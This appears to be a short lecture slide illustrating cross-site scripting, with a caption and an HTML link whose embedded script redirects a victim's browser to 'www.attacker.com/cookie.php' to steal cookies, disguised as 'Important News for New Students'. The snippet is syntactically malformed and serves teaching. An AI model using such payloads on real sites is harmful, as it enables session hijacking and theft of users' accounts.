 A XSS in a link to steal user cookie
<a /href=“http://www.pace.edu/
<javascript> document.location =
‘www.attacker.com/cookie.php?’
<javascript>”>
Important News for New Students</a>